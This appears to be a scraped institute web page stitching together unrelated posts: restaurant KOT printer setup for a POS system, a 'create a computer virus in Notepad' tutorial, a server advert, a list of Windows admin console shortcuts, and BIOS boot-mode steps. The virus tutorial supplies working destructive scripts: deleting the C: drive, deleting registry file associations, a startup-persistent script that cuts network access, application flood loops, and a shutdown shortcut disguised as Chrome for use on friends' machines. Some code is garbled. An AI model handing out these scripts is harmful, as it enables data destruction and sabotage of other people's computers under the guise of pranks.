GKC Infotech Institute

“Keep your face always toward the sunshine—and shadows will fall behind you.”

GKC Infotech Institute

“Extraordinary things are always hiding in places people never think to look.”

GKC Infotech Institute

“Setting goals is the first step in turning the invisible into the visible.”

GKC Infotech Institute

“You can have it all. Just not all at once.”

GKC Infotech Institute

“Say something positive, and you’ll see something positive.”

How to setup KOT Printing


In restaurants, after taking order, the items can be sent to its designated kitchens.


Here is how to setup KOT printing to send items to designated kitchen. Each kitchen should have ethernet printers.

1. Enable KOT button and scripts:

Enable scripts for sending KOT to remote printer.
a) Under Administration menu go to Maintenance>Resources
b) Select the resource Ticket.Buttons from the list
c) Uncomment the code under Kitchen Order Printing by moving the characters –> to the end of title. After moving,
it should look like below:

<!-- Kitchen Order Printing -->
<button key="button.sendorder" name="button.sendorder" code="Script.SendOrder" shortcut="F9"/>
<event key="ticket.removeline" code="event.removeline"/>
<event key="ticket.setline" code="event.setline"/>
<event key="ticket.total" code="event.total"/>
<event key="ticket.delete" code="event.delete"/>

d) Save the code by pressing Save button on toolbar.

2. Enable script for showing item send status and destination printer.
a) Under Administration menu go to Maintenance>Resources
b) Select the resource Ticket.Line from the list
c) Uncomment the code under Kitchen Order Printing by moving the characters –> to the end of title. After moving
it should look like below:

<!-- Kitchen Order Printing -->
<column name="label.sendorder" width="5" align="left" value="${ticketline.getProperty(&#39;kotnum&#39;,&#39;??&#39;)}"/>
<column name="label.sendstatus" width="5" align="left" value="${ticketline.getProperty(&#39;sendstatus&#39;,&#39;??&#39;)}"/>

d) Save the code by pressing Save button on toolbar.

3. Configure KOT printers
a) Under System menu go to Configuration
b) Set Printer 2 and Printer 3 with mode network and port IP address of the printer. If there are more KOT printers, edit Saleculator.Properties file add more printer configuration lines by copying and pasting existing printer lines and changing the sequence number.

4. Now press restart button on the login screen.

5. Test KOT printing
On the sales screen, add items to the ticket and press KOT button on top right corner. By default all items are sent to Printer 2.

6. Map products to kitchen
The only change you have to do for multiple remote printers is to mark each product with a destination printer. By default
all products are marked to the first KOT printer, which is KOT1. So you don’t need to do the below steps for products for
first KOT printer. Do the below steps only for items destined to second KOT printer onwards.
a) Under Administration menu go to Stock>Products
b) Select product from the list
c) Go to Properties tab and enter the below code. The below code is available in the resource Examples under Administration menu Maintenance>Resources, from which you can copy the code.

<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE properties SYSTEM "http://java.sun.com/dtd/properties.dtd">
<properties>
<entry key="kotnum">KOT2</entry>
<entry key="sendstatus">No</entry>
</properties>

Note:
Change KOT2 to different values like KOT3, KOT4 etc. depending on the destination printer of the product.
It is possible to send the same item to multiple kitchens by editing KOT script.
Using SQL statements multiple products can be set together

7. Changing KOT format
For each printer, two templates are used for printing KOT. One for ordering items and the other is used for sending cancellations and changes. Different formats help identify new orders and running orders. By default the system has three set of template resources; Printer.KOT1 and Printer.KOT1_Change, Printer.KOT2 and Printer.KOT2_Change and Printer.KOT3 and Printer.KOT3_Change. The script for sending KOT and handling templates is in the Script.SendOrder resouce. You can enable more KOT printers by adding templates and making necessary changes in Script.SendOrder resouce.


How To Create Computer Virus In Few Seconds (Notepad tricks in 2022)


Learn how to create a computer virus in less than 60 seconds: Almost every computer or laptop user has faced a virus attack at least once in their life, for sure, and we all know what a virus is. Today, we will describe five ways to create a virus in less than a minute. Please go through the post to know about it.

Today we are here to Create a Virus in Less Than 60 seconds. Today in every second, a person is using a computer, and almost everyone knows about a virus. The virus is a malicious program that enters the computer without your permission and can affect your data and operating system.Well, viruses are of different types as there are trojan horses and much more. However, have you ever thought about creating a virus? You can create one within seconds, and it is possible with some simple methods that I will discuss in this post.

How To Create Computer Virus in Less Than 60 Seconds

Many of you will think the methods must be on coding, but nothing like that. The tricks are based on Notepad. Just follow the below steps for creating a virus within a minute. Additionally, you can remove malware from your browser if it is infected.

1) Creating a Dangerous Virus


1. First of all, in your Windows OS, open Notepad.

Creating a Dangerous Virus


2. Now, copy and paste the below code into your notepad screen.

@Echo off
Del C: *.* |y

Creating a Dangerous Virus


3. Now save this file as virus.bat (you can select any random name, but .bat after that must be there).

Creating a Dangerous Virus

Now running the file will delete the C drive completely, and the operating system of the respective computer will get corrupted.

Note: This method is only for knowledge purposes. Don’t try this on your computer, as it will completely format your C drive.

2) Creating a Harmless Cdrom Virus


Open Notepad and Paste the following code into it and save it as CD-ROM.vbs or anything (*.vbs_

Set oWMP = CreateObject(“WMPlayer.OCX.7”)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop

Creating a Harmless Cdrom Virus

When you double-click on this file, you will be amazed at what this simple, harmless virus can do. Your CD/DVD drives will get continuously ejected.

To stop this virus, you need to open Task Manager, select the process tab, and end the wscript.exe file.


3) Create a Virus To Test Your Antivirus (fake virus notepad)

Open Notepad and paste the given code and save the file as “EICAR.COM”

X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*

Create a Virus To Test Your Antivirus

If you have an active antivirus, your antivirus program will remove this file in no time. This is the harmless virus used to check your antivirus’s security level.


4) Virus To Stop Someone’s Internet Access

This is a harmless virus, and it will not destroy your PC. You can use this notepad virus scripts to prank your friends. This virus stops anyone’s internet access. You need to type
the following code in the Notepad.

@Echo off
Ipconfig /release

Stop Someone's Internet Access

Save the file in a .bat format like internet.bat and send it to your friends. The IP address will be lost, so they won’t be able to fix it. Well, if you want to fix it. Type in IPconfig /renew. So, this is one of the best notepad virus pranks.


5) Creating a Matrix Type screen

Well, it’s not a virus. It is just a simple notepad trick that will let you see the string of green characters appearing randomly. It has nothing to do with your computer registry, batch, etc. However, you can use this trick to scare your friend because the screen looks like a virus is affected.

Open Notepad and type the following code into it.

@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start

 Matrix Type screen

Now save the file as Matrix.bat, click on it, and the show begins.

6) Shutdown virus


You can also create a virus that can shut down computers. This virus is harmless but can cause data loss due to sudden shutdown. Here’s how you can make a shutdown virus to pull up a prank with your friends.


1. First of all, right-click on your desktop and then choose the option Create Shortcut.

 Shutdown virus

2. In the pop-up window, type in shutdown -s -t 60 -c “Virus Detection. The computer is shutting down.” Instead of 60, you can put what value you want. It represents the time in seconds.

 Shutdown virus


3. Then click on the Next button and type chrome. Or whatever you want.

 Shutdown virus


4. Then, you need to change the Shortcut icon and choose the icon of Google Chrome.

 Shutdown virus

Your virus will look like Google Chrome. You can carry this file in your Pendrive and shut down your friends’ computers.

Few Other Notepad Virus Codes (Notepad virus tricks)

Here are a few other source codes to create a notepad virus on a Windows computer. However, these viruses are dangerous and can destroy your computer. Therefore, don’t use this virus for evil purposes.

Note: The damages caused by these viruses are irreversible

1) Disable Internet Permanently

The below code will disable anyone’s internet connectivity PERMANENTLY.

echo @echo off>c:windowswimn32.bat
echo break off>c:windowswimn32.bat echo
ipconfig/release_all>c:windowswimn32.bat
echo end>c:windowswimn32.batreg add
hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /freg add
hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /fecho You Have Been HACKED!
PAUSE

2) Endless Notepads

The below code will pop up endless notepads until the computer freezes and crashes!

@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top

3) Endless Enter

The below code will make the enter button pressed continuously

Set wshShell = wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop

4) Delete Key Registry Files

Before trying the notepad virus, please remember that this is a dangerous and unrecoverable virus that can cause permanent damage to your operating system. Reinstalling Windows is the only option to recover from this dangerous virus.

@ECHO OFF
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/*
:MESSAGE
ECHO Your PC has been crashed.Your Dad.
GOTO MESSAGE

5) App Bomber

This is another dangerous virus that can freeze a computer in no time. This virus will repeatedly open different applications, forcing the computer to freeze. This virus can also damage your motherboard, so try this at your own risk.

@echo off
😡
start winword
start mspaint
start notepad
start write
start cmd
start explorer
start control
start calc
goto x

You can add your application in the above-given code.

You can easily create a harmful and harmless virus and make your friends fool by this method. If you have some more tricks like this, you can share them with us. I hope you like the post! Don’t forget to share this fantastic post with your friends.



HPE ProLiant DL380 Gen10 server

 Where is your server bottlenecked...storage, compute, expansion?

The HPE ProLiant DL380 Gen10 server delivers the latest in security, performance and expandability, backed by a comprehensive warranty. Standardize on the industry's most trusted compute platform. The HPE ProLiant DL380 Gen10 server is securely designed to reduce costs and complexity, featuring the First and Second Generation Intel® Xeon® Processor Scalable Family with up to a 60% performance gain1 and 27% increase in cores2, plus the HPE 2933 MT/s DDR4 SmartMemory supporting 3.0 TB. It supports 12 Gb/s SAS, and up to 20 NVMe drive plus a broad range of compute options. HPE Persistent Memory offers unprecedented levels of performance for databases and analytic workloads. Run everything from the most basic to mission-critical applications and deploy with confidence. 

HPE ProLiant DL380 Gen10- Center facing                                                                                      HPE ProLiant DL380 Gen10- Hero

Windows Server Shortcut Commands

 Shortcut commands and keys always help to work on a system in a professional manner. Sometimes it may be irritating to navigate through a long path to access a service, program, or tool. In this post, we have listed the most common shortcut commands to manage a Windows system. Following are some of the most common Shortcut Commands to manage a Windows system especially a Windows Server such as Windows Server 2012/2016. We recommend to trying to execute each of them. If you get stuck anywhere, please drop your queries in the comment box.


  1. AdRmsAdmin.msc : To open the Active Directory Rights Management Services console.
  2. Dsac.msc : To open the Active Directory Administration Center console.
  3. Domain.msc : To open the Active Directory Domains and Trust console.
  4. Dsa.msc : To open the Active Directory Users and Computers console.
  5. Dssite.msc : To open the Active Directory Site and Services console.
  6. Certsrv.msc : To pen the Active Directory Certificate Services console.
  7. Dfsmgmt.msc : To open the DFS Management console.
  8. Dhcpmgmt.msc : To open the DHCP Management console.
  9. Diskmgmt.msc : To open the Disk Management console.
  10. Dnsmgmt.msc : To open the DNS Management console.
  11. Compmgmt.msc : To open the Computer Management console.
  12. Devmgmt.msc : To open the Device Manager console.
  13. Nfsmgmt.msc : To open the Services for Network File System management console.
  14. Printmanagement.msc : To open the Print Management console.
  15. Fsmgmt.msc : To open the Shared Folders console.
  16. Virtmgmt.msc : To open the Hyper-V Manager console.
  17. Wdsmgmt.msc : To open the Windows Deployment Services console.
  18. Eventvwr.msc : To open the Event Viewer console.
  19. Gpmc.msc : To open the Group Policy Management console.
  20. Gpme.msc : To open the Group Policy Management Editor console.
  21. Rsop.msc : To open the Resultant Set of Policy console.
  22. Gpedit.msc : To open the Local Group Policy Editor console.
  23. Secpol.msc: To open the Local Security Policy management console.
  24. Certmgr.msc : To open the Certificates Manager console.
  25. Fsrm.msc : To open the File Server Resource Manager console.
  26. Lusrmgr.msc : To open the Local Users and Groups management console.
  27. Perfmon.msc : To open the Performance Monitor console.
  28. Services.msc : To open the Services console.
  29. Taskschd.msc : To open the Task Scheduler tool.
  30. Tpm.msc: To open the TPM Management console.
  31. Wbadmin.msc: To open the Windows Server Backup console.
  32. Cleanmgr.msc: To open the Disk Cleanup utility.
  33. Wf.msc : To open the Windows Firewall and Advanced Security console.
  34. Msinfo32 : To open the System Information window.
  35. Msconfig : To open the System Configuration window.
  36. Iscsicpl : To open the iSCSI Initiator console.
  37. ServerManager : To open the Server Manager console.
  38. Systeminfo : To view the System Information.
  39. Sysdm.cpl : To open the System Properties dialog box.
  40. Ncpa.cpl : To open the Network Connections window.
  41. Inetcpl.cpl : To open Internet Explorer Properties options.

Windows operating systems are not case sensitive like the Linux and Unix system. Hence, executing commands in capital letters or small letter will not affect the result.

Hope this post helped you and you enjoyed it. Do share the article. You may also provide suggestions to add any other commands that you think we have missed.


Select UEFI Boot Mode or Legacy BIOS Boot Mode (BIOS)


  1. Access the BIOS Setup Utility.
    1. Boot the system.

      Boot messages scroll across the console screen.

    2. Press the F2 key (or Ctrl +E from a serial terminal) continuously.

      The BIOS Setup Utility main screen appears.

  2. From the BIOS Main menu screen, select Boot.

  3. From the Boot screen, select UEFI/BIOS Boot Mode, and press Enter.

    The UEFI/BIOS Boot Mode dialog box appears.


    Note -  You cannot configure the boot order list after switching the boot mode. A system reboot is required to properly populate the boot order list with devices that support the chosen boot mode.

    image:BIOS screen showing selection of UEFI Boot Mode and Legacy BIOS                                 Boot Mode.
  4. Use the up and down arrows to select Legacy BIOS Boot Mode or UEFI Boot Mode, and then press Enter.
  5. To save the changes and exit the screen, press F10.

See Also

  • Legacy BIOS Boot Mode and UEFI Boot Mode

  • For BIOS screen details, see your server service manual.